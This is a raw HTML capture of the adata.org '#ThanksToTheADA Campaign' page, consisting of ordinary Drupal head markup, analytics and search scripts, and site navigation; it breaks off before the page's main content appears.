

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adata.org/thanks-to-the-ada-campaign
body_size: 62961
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY4JTMF1E8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-DY4JTMF1E8');
	  gtag('consent', 'default', {
	  'ad_storage': 'denied',
	  'ad_user_data': 'denied',
	  'ad_personalization': 'denied'
		});
	</script>  
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/thanks-to-the-ada-campaign" />
<link rel="shortlink" href="/node/3504" />
<link rel="shortcut icon" href="https://adata.org/sites/adata.org/files/banner_ada_logo.ico" type="image/vnd.microsoft.icon" />
    <title>#ThanksToTheADA Campaign | ADA National Network</title>
    <!-- META FOR IOS & HANDHELD -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="HandheldFriendly" content="true" />
    <meta name="apple-touch-fullscreen" content="YES" />
    <!-- //META FOR IOS & HANDHELD -->
    <style type="text/css" media="all">
@import url("https://adata.org/modules/system/system.base.css?t6piqh");
@import url("https://adata.org/modules/system/system.menus.css?t6piqh");
@import url("https://adata.org/modules/system/system.messages.css?t6piqh");
@import url("https://adata.org/modules/system/system.theme.css?t6piqh");
@import url("https://adata.org/sites/all/themes/nucleus/css/base.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/modules/calendar/css/calendar_multiday.css?t6piqh");
@import url("https://adata.org/modules/comment/comment.css?t6piqh");
@import url("https://adata.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?t6piqh");
@import url("https://adata.org/modules/field/theme/field.css?t6piqh");
@import url("https://adata.org/modules/node/node.css?t6piqh");
@import url("https://adata.org/modules/search/search.css?t6piqh");
@import url("https://adata.org/modules/user/user.css?t6piqh");
@import url("https://adata.org/sites/all/modules/extlink/css/extlink.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/modules/ckeditor/ckeditor.css?t6piqh");
@import url("https://adata.org/sites/all/modules/ctools/css/ctools.css?t6piqh");
@import url("https://adata.org/sites/all/modules/panels/css/panels.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tagclouds/tagclouds.css?t6piqh");
@import url("https://adata.org/sites/all/modules/print/print_ui/css/print_ui.theme.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/bootstrap.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/base.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/default.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/compatibility.css?t6piqh");
@import url("https://adata.org/sites/all/modules/tb_megamenu/css/styles/blue.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/views.css?t6piqh");
@import url("https://adata.org/sites/adata.org/files/honeypot/honeypot.css?t6piqh");
@import url("https://adata.org/sites/all/modules/webform/css/webform.css?t6piqh");
</style>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/messages.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/html-elements.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/forms.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/page.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/articles.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/comments.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/forum.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/fields.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/blocks.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/panel-panes.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/navigation.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/fonts.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/custom.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/../../../all/libraries/fontawesome/css/font-awesome.min.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/jcarousel.basic.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/css3.css?t6piqh");
</style>
<style type="text/css" media="only screen">
@import url("https://adata.org/sites/all/themes/nucleus/css/responsive/responsive.css?t6piqh");
</style>
<style type="text/css" media="print">
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/print.css?t6piqh");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/ie7.css?t6piqh");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("https://adata.org/sites/all/themes/nucleus/css/ie.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/css/ie.css?t6piqh");
</style>
<![endif]-->
<style type="text/css" media="all">
@import url("https://adata.org/sites/adata.org/files/nucleus/grid-fluid-12-100.css?t6piqh");
@import url("https://adata.org/sites/adata.org/themes/tb_sirate/skins/blue/style.css?t6piqh");
</style>
	<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://adata.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://adata.org/misc/drupal.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/replace/misc/jquery.form.js?v=2.69"></script>
<script type="text/javascript" src="https://adata.org/misc/ajax.js?v=7.82"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/image_caption/image_caption.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/custom_search/js/custom_search.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/tb_megamenu/js/tb-megamenu-frontend.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/tb_megamenu/js/tb-megamenu-touch.js?t6piqh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/extlink/js/extlink.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/misc/progress.js?v=7.82"></script>
<script type="text/javascript" src="https://adata.org/sites/all/modules/webform/js/webform.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/all/themes/nucleus/js/jquery.cookie.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery-migrate-1.2.1.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeights.min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb_sirate.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb_responsive.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/tb.plugins.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/script.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.clearsearch.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/typed.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/fixto.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.matchHeight-min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.bgswitcher.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.rwdImageMaps.min.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/stacktable.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.jcarousel.js?t6piqh"></script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/themes/tb_sirate/js/jquery.jcarousel-swipe.js?t6piqh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tb_sirate","theme_token":"Hh3qB5njTyOxT7e33MA2tFUo31jZ2HUXNqWnYpXjJM4","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/image_caption\/image_caption.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"0":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"misc\/progress.js":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"sites\/all\/themes\/nucleus\/js\/jquery.cookie.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery-migrate-1.2.1.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.matchHeights.min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb_sirate.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb_responsive.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/tb.plugins.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/script.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.clearsearch.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/typed.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/fixto.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.matchHeight-min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.bgswitcher.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.rwdImageMaps.min.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/stacktable.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.jcarousel.js":1,"sites\/adata.org\/themes\/tb_sirate\/js\/jquery.jcarousel-swipe.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/css\/base.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/print\/print_ui\/css\/print_ui.theme.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/tb_megamenu\/css\/styles\/blue.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/views.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"sites\/all\/themes\/nucleus\/css\/messages.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/html-elements.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/forms.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/page.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/articles.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/comments.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/forum.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/fields.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/blocks.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/panel-panes.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/navigation.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/fonts.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/custom.css":1,"sites\/adata.org\/themes\/tb_sirate\/..\/..\/..\/all\/libraries\/fontawesome\/css\/font-awesome.min.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/jcarousel.basic.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/css3.css":1,"sites\/all\/themes\/nucleus\/css\/responsive\/responsive.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/print.css":1,"sites\/all\/themes\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/css\/ie.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/ie.css":1,"sites\/adata.org\/themes\/tb_sirate\/css\/ie8.css":1,"public:\/\/nucleus\/grid-fluid-12-100.css":1,"sites\/adata.org\/themes\/tb_sirate\/skins\/blue\/style.css":1}},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"calendar":{"displays":{"block_2":{"filters":[]}}}}},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":"append","extSubdomains":1,"extExclude":"adainfo\\.us","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":false},"ajax":{"edit-submit":{"callback":"webform_ajax_callback","wrapper":"webform-ajax-wrapper-1350","progress":{"message":"","type":"throbber"},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/thanks-to-the-ada-campaign":true}});
//--><!]]>
</script>
    <script>
        var MH = [];
        MH.c = 'a1ff13b4-g82h-0087fd7d-7d41';
    </script>
<script type="text/javascript" src="https://adata.org/sites/adata.org/mh/mha.min.js"></script>	<!-- MHMH -->
  

  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3504 node-type-page tb-sirate fluid-grid grid-12-based bf-a fs-medium blue-skin  blue-skin adann-no-script">
<!--	<div id="notice" style="border: 1px solid #ccc; padding: 20px; margin: 20px; background-color: yellow;">
	<center><b>NOTICE</b>: We are experiencing a temporary outage of our toll-free line in some parts of the country. If you need assistance, please call the direct line for your <a href="https://adata.org/find-your-region">region</a>.</center>
	</div>-->
  
    <div id="skip-link"><a href="#skip-to-main-content" class="element-invisible element-focusable">Skip to main content</a></div>
        
<div id="page" class="page-default">
  <a name="Top" id="Top"></a>  
  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper" role="banner">
    <div class="container grid-12">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">
                      <a href="/" title="Home" id="logo">
              <img src="https://adata.org/sites/adata.org/files/Banner_ada_logo.png" alt="ADA" />
			<div style="float:left; margin: 1em 0px 0px 1em;">
				<div style="font-weight: bold; font-size: 2.3em;">National Network</div>
				<div style="font-size: 1em;">Information, Guidance, and Training on the<br>Americans with Disabilities Act</div>
			</div>
            </a>
          
          
            <div class="region region-header">
    <script>
(function () {
  var qs = new URLSearchParams(location.search);
  var q  = qs.get('query');
  if (q) {
    var hash = '#gsc.tab=0&gsc.q=' + encodeURIComponent(q) + '&gsc.sort=';
    // Replace the URL so CSE sees the query on first paint
    history.replaceState(null, '', location.pathname + hash);
  }
})();
</script>


<form action="/search-results" method="get" id="site-search" role="search" class="large-search">
  <div id="home-search">
    <label class="screen-reader-only" for="search-input">Search this site</label>
    <!-- Server-side prefill from legacy ?query= if present -->
    <input id="search-input" name="query" class="search-input" type="text"
           placeholder="Search adata.org"
           value="">
    <button type="submit" value="submit">
      <i class="fa fa-search"></i><span class="screen-reader-only">Search</span>
    </button>
  </div>
  <a class="espanol" href="/national-product-search_sp?keys=&type=All&tid=All">Recursos en español</a>

  <!-- No-JS fallback keeps legacy behavior working -->
  <noscript>
    <input type="hidden" name="query_passthrough" value="1">
  </noscript>
</form>

<script>
(function () {
  var form = document.getElementById('site-search');
  var input = document.getElementById('search-input');

  // --- tiny helpers for CSE hash params ---
  function parseHash() {
    var h = (location.hash || '').replace(/^#/, '');
    var out = {};
    if (!h) return out;
    h.split('&').forEach(function (kv) {
      if (!kv) return;
      var i = kv.indexOf('=');
      var k = i >= 0 ? kv.slice(0, i) : kv;
      var v = i >= 0 ? kv.slice(i+1) : '';
      try { out[decodeURIComponent(k)] = decodeURIComponent(v.replace(/\+/g, ' ')); }
      catch (e) { out[k] = v; }
    });
    return out;
  }
  function buildHash(params) {
    var parts = [];
    for (var k in params) {
      if (!params.hasOwnProperty(k)) continue;
      parts.push(encodeURIComponent(k) + '=' + encodeURIComponent(params[k] == null ? '' : params[k]));
    }
    return '#' + parts.join('&');
  }
  function setHashParam(key, val) {
    var p = parseHash();
    p[key] = val;
    location.hash = buildHash(p);
  }
  function getParam(name) {
    return new URLSearchParams(location.search).get(name);
  }

  // --- Prefill input from either ?query= (legacy) or #gsc.q= (new) ---
  var fromQuery = getParam('query');
  var fromHash = parseHash()['gsc.q'];

  if (fromHash && !input.value) {
    input.value = fromHash;
  } else if (fromQuery && !input.value) {
    input.value = fromQuery;
    // also normalize the URL to the new hash format so CSE will render immediately:
    // (don’t reload—just update hash)
    if (!parseHash()['gsc.q']) {
      setHashParam('gsc.q', fromQuery);
      if (!parseHash()['gsc.tab']) setHashParam('gsc.tab', '0');
      if (parseHash()['gsc.sort'] == null) setHashParam('gsc.sort', '');
    }
  }

  // --- Intercept submit: go to /search-results#... so CSE renders results ---
  form.addEventListener('submit', function (e) {
    // If JS is enabled, we fully switch to hash format.
    e.preventDefault();
    var q = input.value.trim();
    // Build hash with required keys; order doesn't matter to CSE.
    var hash = buildHash({
      'gsc.tab': '0',
      'gsc.q': q,
      'gsc.sort': ''
    });
    // Always navigate to the clean results path + hash (no legacy query param)
    var target = form.getAttribute('action') || '/search-results';
    // Preserve current origin if action is relative
    if (/^https?:\/\//i.test(target)) {
      location.href = target + hash;
    } else {
      location.href = target.replace(/[?#].*$/, '') + hash;
    }
  });

  // OPTIONAL: keep input synced if user lands on results and changes the hash (e.g. via CSE UI)
  window.addEventListener('hashchange', function () {
    var q = parseHash()['gsc.q'] || '';
    if (document.activeElement !== input) input.value = q;
  });
})();
</script>


<p><a href="/technical-assistance"><img alt="Call Us" src="/sites/adata.org/files/images/Phone(1).png" title="Call Us" /></a> <a href="/email"><img alt="Email Us" src="/sites/adata.org/files/images/email.png" title="Email Us" /></a> <a href="https://m.facebook.com/adanetwork?_rdr"><img alt="Facebook" src="/sites/adata.org/files/images/facebook32.png" title="Follow ADANN" /></a> <a href="https://bsky.app/profile/adata.org" target="_blank"><img alt="Bluesky @adata.org" src="/sites/adata.org/files/images/Bluesky-logo-32.jpg" title="Bluesky @adata.org" /></a> <a href="https://www.linkedin.com/company/ada-national-network/" target="_blank"><img alt="LinkedIn" src="/sites/adata.org/files/images/linkedin_32.png" title="LinkedIn ADANN" /></a></p>
  </div>
          
        </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->  
  
  <!-- MAIN MENU -->
  <div id="menu-wrapper" class="wrapper">
    <div class="container grid-12">
        <div id="menu" class="clearfix">  
			
						<!-- MAIN NAV -->
			<div id="menu-bar-wrapper" class="wrapper">
			<div class="container grid-12">
			  <div class="grid-inner clearfix">
				<a title="Navigation Icon" href="javascript:void(0);" class="tb-main-menu-button responsive-menu-button">Navigation</a>
				  <div class="region region-menu-bar">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div  class="tb-megamenu tb-megamenu-main-menu style-blue">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-9">
  <li  data-id="3866" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="&lt;i class=&quot;fa fa-home&quot; style=&#039;font-size:larger&#039;&gt;&lt;/i&gt;&lt;span class=&#039;screen-reader-only&#039;&gt;home&lt;/span&gt;">
        
    <i class="fa fa-home" style='font-size:larger'></i><span class='screen-reader-only'>home</span>          </a>
  </li>

<li  data-id="3133" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/ada"  class="dropdown-toggle">
        
    The ADA          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="2921" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/learn-about-ada" >
        
    What is the ADA?          </a>
  </li>

<li  data-id="3266" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-anniversary"  title="ADA Anniversary">
        
    ADA Anniversary          </a>
  </li>

<li  data-id="2922" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/top-ada-frequently-asked-questions" >
        
    ADA FAQs          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="3134" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/national-network-1"  class="dropdown-toggle">
        
    The National Network          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2936" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/national-network" >
        
    Learn About the National Network          </a>
  </li>

<li  data-id="3309" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/find-your-region"  title="Contact Your Region/ADA Center">
        
    Contact Your Region/ADA Center          </a>
  </li>

<li  data-id="3121" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-national-network-portfolio" >
        
    ADA National Network Portfolio          </a>
  </li>

<li  data-id="2937" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/regional-success-stories" >
        
    ADA Success Stories          </a>
  </li>

<li  data-id="3114" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/national-network-projects" >
        
    Projects of the National Network          </a>
  </li>

<li  data-id="3122" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/research" >
        
    Research of the National Network          </a>
  </li>

<li  data-id="3310" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/media-kit" >
        
    Media Kit          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2931" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/resources"  class="dropdown-toggle">
        
    Resources          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="300" style="width: 300px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
